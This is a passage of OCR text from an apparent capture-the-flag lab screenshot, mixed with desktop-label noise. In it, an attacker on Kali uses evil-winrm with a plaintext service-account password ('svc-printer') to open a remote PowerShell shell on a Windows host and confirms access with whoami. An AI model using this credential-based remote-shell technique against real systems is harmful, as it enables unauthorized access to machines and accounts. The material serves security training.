 (user㉿kali)-[/opt/evil-winrm-3.3]
$ evil-winrm -i 10.129.95.241 -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplem
Home
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-complet
Info: Establishing connection to remote endpoint
Trash
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
KALI